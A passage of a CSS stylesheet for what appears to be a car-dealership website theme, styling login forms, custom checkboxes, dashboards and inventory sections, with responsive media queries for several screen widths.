                    color: var(--theme-color-dark);
                }

            .login-section form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .login-section form .form_boxes .drop-menu {
                height: unset;
            }

                .login-section form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .login-section form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .login-section form .form_boxes.v2 {
                padding-top: 14px;
            }

        .login-section form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            width: 100%;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .login-section form .theme-btn svg {
                margin-left: 10px;
            }

    .login-section .form-box.two form {
        padding-bottom: 47px;
    }

        .login-section .form-box.two form .btn-box {
            margin-bottom: 0;
            margin-top: 29px;
        }

    .login-section .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 25px;
        margin-top: -3px;
        /* Hide the browser's default checkbox */
        /* Create a custom checkbox */
        /* On mouse-over, add a grey background color */
        /* When the checkbox is checked, add a blue background */
        /* Create the checkmark/indicator (hidden when not checked) */
        /* Show the checkmark when checked */
        /* Style the checkmark/indicator */
    }

        .login-section .btn-box .pasword-btn {
            text-decoration-line: underline;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

        .login-section .btn-box .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .login-section .btn-box .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
                height: 0;
                width: 0;
            }

        .login-section .btn-box .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 5px;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark, .login-section .btn-box .contain input:checked .checkmark {
            background-color: #2196F3;
        }

        .login-section .btn-box .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box .contain .checkmark:after {
            left: 5px;
            top: 3px;
            width: 8px;
            height: 10px;
            border: solid white;
            border-width: 0 3px 3px 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
        }

    .login-section .btn-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: -3px;
        /* Hide the browser's default radio button */
        /* Create a custom radio button */
        /* When the radio button is checked, add a blue background */
        /* Create the indicator (the dot/circle - hidden when not checked) */
        /* Show the indicator (dot/circle) when checked */
        /* Style the indicator (dot/circle) */
    }

        .login-section .btn-box-three .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            margin-right: 15px;
            margin-bottom: 26px;
        }

            .login-section .btn-box-three .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
            }

        .login-section .btn-box-three .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 50%;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark {
            background-color: var(--theme-color-dark);
        }

        .login-section .btn-box-three .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box-three .contain .checkmark:after {
            top: 3px;
            left: 3px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: white;
        }

    .login-section .btn-box-two {
        position: relative;
    }

        .login-section .btn-box-two span {
            color: var(--theme-color-dark);
            position: absolute;
            top: -15px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
            background-color: var(--theme-color-light);
            padding: 0 9px;
        }

        .login-section .btn-box-two .social-btns {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 38px;
        }

            .login-section .btn-box-two .social-btns .fb-btn {
                font-size: 14px;
                color: #1967D2;
                padding: 0 33px;
                height: 54px;
                line-height: 54px;
                display: inline-block;
                border-radius: 8px;
                border: 1px solid var(--color-one, #1967D2);
                background: var(--color-white, #FFF);
            }

                .login-section .btn-box-two .social-btns .fb-btn i {
                    margin-right: 9px;
                    color: #1967D2;
                }

                .login-section .btn-box-two .social-btns .fb-btn.two {
                    color: #D93025;
                    border-color: #D93025;
                }

                    .login-section .btn-box-two .social-btns .fb-btn.two i {
                        color: #D93025;
                    }

    .login-section .form-sec.two {
        margin-top: 113px;
    }

.form_boxes input, .form_boxes textarea {
    width: 100%;
    color: var(--lettere)!important;
    background-color: var(--sfondo)!important;
}

    .form_boxes input::-webkit-input-placeholder {
        color: #000;
    }

    .form_boxes input::-moz-placeholder {
        color: #000;
    }

    .form_boxes input:-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::placeholder {
        color: #000;
    }

.theme-btn {
    margin-left: 10px;
}

.boxcar-team-section .team-block {
    margin-bottom: 0;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.news-letter-section .image-column .inner-column {
    height: 100%;
}

.boxcar-pricing-section .image-column {
    margin-bottom: 0;
}

.blog-block-four .inner-box .image-box .image {
    width: 100%;
}

.blog-section-four .inner-column-two {
    margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
    line-height: unset;
    margin-bottom: 20px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
    margin-bottom: 10px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
    text-align: left;
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
    text-align: right;
}

.boxcar-team-section.v1 .team-block {
    margin-bottom: 50px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

.header-style-ten .header-inner .current-dropdown.right-one .dropdown .nav-sub {
    position: relative;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown::before {
    left: unset;
    right: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu {
    left: -245px;
    margin-top: 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu::before {
        left: 260px;
    }

/* .header-style-ten .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;
} */
.gm-control-active.gm-fullscreen-control {
    top: 20px !important;
    right: 30px !important;
}

@media only screen and (max-width: 1520px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
     /*   display: none;*/
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .brand-block-four {
        width: 10%;
    }

    .contact-us-section .map-sec {
        margin: 0;
    }
}

/* Medium Large devices */
@media (max-width: 1399px) {
    .boxcar-banner-section-two {
        height: 100vh;
    }

        .boxcar-banner-section-two .banner-slider {
            height: 100%;
        }

            .boxcar-banner-section-two .banner-slider .slick-list,
            .boxcar-banner-section-two .banner-slider .slick-track,
            .boxcar-banner-section-two .banner-slider .banner-slide {
                height: 100%;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide > {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                }

    .boxcar-service-section .right-box {
        padding: 70px;
    }

    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .calculater-section .content-column .inner-column {
        padding: 50px;
    }

    .calculater-section .image-box {
        height: 100%;
    }

    .calculater-section .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-service-section-two .right-box {
        padding: 70px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
        margin-bottom: 25px;
    }

    .brand-block-four {
        width: auto;
        margin-bottom: 15px;
    }

    .why-choose-us-section-three .right-box {
        padding: 100px 50px 70px;
    }

    .boxcar-testimonial-section-three .right-box {
        padding: 100px 30px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 50px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 120px 50px;
    }

    .why-choose-us-section.v2 .boxcar-container {
        max-width: 100%;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 120px 15px 150px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 50px;
        padding-bottom: 50px;
    }

    .calculater-section {
        padding-top: 50px;
    }

        .calculater-section .boxcar-container {
            padding: 0 15px;
        }

    .boxcar-service-section.v7 .right-box .content-column .inner-column {
        margin-right: 0;
        margin-top: 0;
    }

    .boxcar-brand-section.v7::before {
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding: 120px 50px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 100px;
    }



    .boxcar-brand-section-six .cars-block-six {
        margin-bottom: 20px;
    }

    .boxcar-brand-section-five .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .cars-block-five {
        margin-right: 0;
    }

    .boxcar-fun-fact-section-two .fact-counter {
        padding: 104px 70px 79px;
    }

    .header-style-v9 .header-inner .main-menu .navigation > li {
        margin-right: 0;
    }

    .header-style-v9 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-v9 .header-inner .c-box .logo {
        left: 0;
    }

    .header-style-v9 .header-inner .right-box {
        width: auto;
    }


    .boxcar-banner-section-nine .banner-content .content-box {
        margin-top: 100px;
    }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 0 50px;
        background: transparent;
    }

    .boxcar-pricing-section-five .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: var(--theme-color-dark);
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0 50px;
    }

    .boxcar-pricing-section-six .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 30px;
        margin-right: auto;
    }

    .dashboard-widget .content-column {
        width: calc(100% - 300px);
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            margin-right: 20px;
        }

        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                margin-bottom: 30px;
            }

    .car-block-forteen .inner-box {
        display: block;
        border: 1px solid var(--Border, #E1E1E1);
        border-radius: 16px;
    }

        .car-block-forteen .inner-box .content-box {
            width: 100%;
            border: 0;
        }

        .car-block-forteen .inner-box .image-box {
            width: 100%;
        }

            .car-block-forteen .inner-box .image-box .image {
                width: 100%;
                margin-bottom: 20px;
            }

    .cars-section-thirteen .boxcar-title-three .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cars-section-thirteen .boxcar-title-three .service-list li {
            margin-bottom: 15px;
        }

    .service-block-thirteen .image-box {
        width: 150px;
    }

        .service-block-thirteen .image-box .image {
            height: 100%;
        }

    .service-block-thirteen .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .shop-single-product-slider {
        width: 80%;
    }

    .vehicles-section-three .right-box .auther-info-box {
        margin: 0;
        padding: 40px 15px;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
            max-width: 100%;
        }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 50px;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                min-width: 200px;
                padding: 0 30px;
                height: 60px;
                line-height: 60px;
                text-align: center;
            }
}

/* Large devices */
@media (max-width: 1199px) {
    .boxcar-service-section .right-box .image-column {
        display: none;
    }

    .brand-boxcar-banner-section {
        padding: 100px 0;
    }

        .brand-boxcar-banner-section .content-column .inner-column .title {
            font-size: 50px;
            line-height: 60px;
            max-width: 500px;
        }

    .calculater-section .image-column .image-box {
        display: none;
    }

    .calculater-section .col-lg-6 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .calculater-section .content-column .inner-column {
        display: block;
        max-width: 100%;
    }

    .calculater-section .content-column form {
        margin: 0 -15px;
    }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        display: none;
    }

    .boxcar-service-section-two .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .hheader-style-v4.five .header-inner .mobile-navigation a {
        color: #000;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 0;
    }

    .boxcar-brand-section-three .image-column {
        display: none;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        margin-top: 0;
    }

    .boxcar-banner-section-six::before {
        display: none;
    }

    .hheader-style-v4.v6 .header-inner .mobile-navigation {
        color: #000;
    }

    .hheader-style-v4.v6 .btn {
        display: none;
    }

    .hheader-style-v4.v6 .search {
        display: none;
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 100px 0 100px;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 55px 15px 29px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 80px 15px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
            margin: 10px 0;
        }

    .header-style-v7 .header-inner .mobile-navigation a {
        color: #000;
    }

    .why-choose-us-section-four::before {
        display: none;
    }

    .why-choose-us-section-four {
        padding-top: 0;
        padding-bottom: 0;
    }

    .cars-section-nine {
        padding-top: 50px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-top: 0;
    }

    .boxcar-banner-section-v8 .banner-content-v8 {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .hheader-style-v4.v10 .header-inner .mobile-navigation a {
        color: #000;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 650px;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven.v10 form .form_boxes {
        width: 19%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 36px;
        line-height: 48px;
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 50%;
    }

        .dashboard-widget .content-column .inner-column .form-box form .form-column.col-lg-12 {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            width: 45%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            margin-bottom: 30px;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
        width: 100%;
        margin-right: 0;
    }

    .blog-block-four .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-block-four .inner-box .image-box {
            width: 100%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        }

        .blog-block-four .inner-box .content-box {
            margin-left: 0;
            margin-top: 30px;
        }

        .blog-block-four .inner-box .image-box {
            width: 100%;
        }

    .blog-section-four .inner-column-two {
        margin-right: 0;
    }

    .sider-bar {
        margin-top: 70px;
    }

    .shop-product-cart-info {
        margin-top: 10px;
    }

    .checkout-section .side-bar {
        padding-left: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .contact-column .inner-column, .contact-column .schedule-sec {
        margin-left: 0;
    }

    .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
            margin-bottom: 15px;
        }

    .dealer-ship-section-two .side-bar .message {
        width: auto;
        padding: 0 30px;
    }

    .barnd-box .side-bar {
        margin-top: 50px;
    }

    .inventory-pager .inventory-form .form_boxes {
        width: 20%;
        height: auto;
    }

    .inventory-pager {
        padding-bottom: 120px;
    }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            position: relative;
            bottom: -15px;
        }

    .cars-section-four .form-box .form_boxes .drop-menu {
        margin-bottom: 10px;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        width: auto;
        padding: 0 25px;
        margin-right: 15px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
        width: auto;
        margin-right: 15px;
        padding: 0 25px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
        text-align: left;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        margin-top: 0;
    }

    .text-box {
        /* margin-top: 30px; */
    }

    .service-block-thirteen .image-box {
        width: 200px;
    }

    .service-block-thirteen .inner-box .right-box {
        width: calc(100% - 200px);
    }

    .inventory-sidebar .price-box form .form-column.v2 {
        padding: 0;
        margin-bottom: 30px;
    }

    .cars-section-fourteen .text-box {
        margin-top: 0;
    }

    .car-block-fourteen .inner-box .content-box .text {
        text-align: left;
    }

    .shop-single-product-slider {
        margin-bottom: 50px;
    }
}

/* Medium devices */
@media (max-width: 991px) {
    .cars-block-two .inner-box {
        margin-bottom: 25px;
    }

    .boxcar-customers-section .boxcar-title .text {
        display: none;
    }

    .boxcar-team-section .team-block {
        margin-bottom: 30px;
    }

    .boxcar-team-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-bottom: 20px;
            margin-right: 20px;
        }

    .footer-style-two .footer-top .right-box {
        display: block;
    }

        .footer-style-two .footer-top .right-box .top-left {
            margin-bottom: 30px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 100%;
            }

    .footer-style-two .links-widget {
        padding-left: 0;
    }

    .header-style-v3 .header-inner .right-box .search-btn {
        display: none;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0 0 50px;
    }

    .boxcar-pricing-section-three {
        padding: 90px 0;
    }



    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
        display: none;
    }

    .search-btn {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box .search {
        display: none;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        display: none !important;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        margin-left: 0;
        left: 15px;
    }

    .cars-section-six {
        padding-bottom: 90px;
    }

    .boxcar-customers-section-two .boxcar-title .text {
        display: none;
    }

    .boxcar-banner-section-five .banner-content {
        width: 100%;
    }

    .boxcar-brand-section-four .right-box {
        /* -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; */
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 0;
        margin-bottom: 50px;
    }

    .testimonial-block-three .inner-box {
        margin-bottom: 30px;
    }

    .boxcar-brand-section-three .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0;
        margin-top: 40px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text br {
        display: none;
    }

    .boxcar-inspiration-section-two .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-bottom: 28px;
        }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 450px;
    }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
        max-width: 70%;
        margin: 0 auto;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
            font-size: 50px;
        }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 15px;
        margin-top: 0;
    }

    .boxcar-brand-section.v7 {
        padding-bottom: 0;
        margin-bottom: -30px;
    }

    .header-style-v7 .header-inner .c-box .logo-inner {
        display: none;
    }

    .header-style-v7 .header-inner .c-box .logo {
        right: 0px;
    }

    .cars-block-five {
        width: 25%;
        margin-bottom: 30px;
    }

    .boxcar-brand-section-five {
        padding-bottom: 80px;
    }

    .news-letter-section .image-column {
        display: none;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 100%;
        padding: 30px 15px 0 15px;
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

        .boxcar-banner-section-nine .banner-content .form-tab-pane form {
            display: block;
            height: auto;
            padding-bottom: 30px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                width: 100%;
            }

        .boxcar-banner-section-nine .banner-content .form-submit button {
            width: 100%;
        }

    .boxcar-banner-section-nine {
        height: unset;
    }

        .boxcar-banner-section-nine .banner-content .content-box h2 {
            font-size: 50px;
        }

        .boxcar-banner-section-nine .container {
            padding-bottom: 50px;
        }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        margin: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 30px;
    }

    .boxcar-fun-fact-section-three {
        padding: 70px 15px 50px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 400px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 100%;
    }

    .blog-blockt-three .inner-box .hover-
    .content-box {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        padding: 0 15px;
    }

    .car-block-eleven .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-eleven .inner-box .image-box {
        width: 100%;
    }

    .boxcar-team-section-four .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-four {
        width: calc(50% - 0px);
        margin-right: 0;
        padding: 0 15px;
        margin-bottom: 40px;
    }

    .boxcar-team-section-four {
        padding-bottom: 80px;
    }

        .boxcar-team-section-four .right-box {
            margin: 0 -15px;
        }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: static;
    }

    .boxcar-banner-section-seven.v10 form {
        display: block;
        padding-bottom: 30px;
        border-radius: 16px;
        margin-top: 30px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 100%;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes::before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            padding: 0;
        }

    .boxcar-banner-section-seven.v10 .form-submit button {
        width: 100%;
    }

    .boxcar-pricing-section-six .image-column {
        display: none;
    }

    .car-block-twelve .inner-box .image-box {
        width: 100%;
    }

        .car-block-twelve .inner-box .image-box .image {
            width: 100%;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 70px 50px;
    }

    .footer-style-four .footer-top .right-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left {
            margin-bottom: 50px;
        }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 100%;
            }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                width: 100%;
            }

    .dashboard-widget .side-bar {
        display: none;
    }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            margin-right: 0;
        }

        .dashboard-widget .content-column .inner-column {
            padding: 50px 15px;
        }

    .blog-section-five .right-box-two form {
        width: unset;
        margin: 0 -15px;
    }

    .cart-totals {
        margin-top: 50px;
    }

    .checkout-section .content-column .inner-column form .form-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        margin-bottom: 50px;
    }

    .ofice-block .inner-box {
        margin-bottom: 40px;
    }

    .contact-us-section .ofice-section {
        margin-bottom: -50px;
    }

    .dealer-ship-section-two .inner-column .brand-box .image-box {
        position: static;
        margin-bottom: 30px;
    }

    .dealer-ship-section-two .inner-column .brand-box {
        padding-left: 0;
    }

    .inventory-pager .inventory-form {
        height: auto;
        display: block;
        border-radius: 16px;
        padding-bottom: 30px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 100%;
        }

            .inventory-pager .inventory-form .form_boxes > a {
                padding: 0 30px;
                margin-left: 0;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            bottom: 0;
            margin-top: 30px;
            width: 100%;
        }

    .cars-section-four.v1.v5 .right-box {
        padding: 40px 15px;
    }

    .car-block-forteen .inner-box .image-box .image {
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .inventory-section .inspection-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .side-bar-column.v2 {
        margin-top: 50px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 25px;
    }

        .inventory-section .boxcar-title-three .content-box .title {
            text-align: left;
        }

    .inventory-section .boxcar-title-three .content-box {
        text-align: left;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }



        .inventory-section .gallery-sec .image-column-two .inner-column .image-box .image {
            border-radius: 0px;
        }




    .gallery-sec .item4 .image {
        border-bottom-left-radius: 15px !important;
    }

    .gallery-sec .item5 .image {
        border-bottom-right-radius: 15px !important;
    }

    .features-sec .list-column {
        margin-bottom: 40px;
    }

    .service-block-thirteen .image-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box .right-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box {
        display: block;
    }

        .service-block-thirteen .inner-box .image-box .image {
            /*height: 350px;*/
            -o-object-fit: cover;
            object-fit: cover;
            border-radius: 0;
            width: 100%;
        }

        .service-block-thirteen .inner-box .right-box {
            padding: 10px;
            border-radius: 0 0 16px 16px;
            border-left: 1px solid #E1E1E1;
            /*border: 0;*/
        }

        .service-block-thirteen .inner-box .right-box {
            display: block;
        }

            .service-block-thirteen .inner-box .right-box .content-box-two:before {
                display: none;
            }

            .service-block-thirteen .inner-box .right-box .content-box-two {
                text-align: left;
                margin-left: 0;
            }

    .contact-block .inner-box {
        max-width: 100%;
    }

    .order_list_raw {
        padding: 30px;
    }

    .order_details {
        padding: 30px;
    }

    .shop-cart.pt30 .container {
        padding-bottom: 0;
    }

    .pricing-block-seven {
        margin-bottom: 30px;
    }

    .boxcar-pricing-section-seven {
        padding-bottom: 90px;
    }

    .dashboard-widget-two .right-box {
        display: block;
    }

    .dashboard-widget-two .side-bar {
        /* width: 100%;
    padding: 0 15px;
    margin-bottom: 60px; */
        display: none;
    }

    .dashboard-widget-two .right-box-two {
        margin-right: 0;
        padding: 30px 15px;
    }

        .dashboard-widget-two .right-box-two .cars-section-four {
            padding: 15px;
        }

    .dashboard-widget-two .content-column .inner-column {
        margin-right: 0;
        padding: 50px 15px;
    }

    .services-inner-section .calculater-sec .timing-block {
        width: 100%;
        margin-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .price-box form .form-column.v2 {
        padding-left: 0;
    }

    .cars-section-fourteen .content-column {
        margin-top: 50px;
    }

    .cars-section-fifteen .right-box {
        margin-bottom: 40px;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column form {
        width: auto;
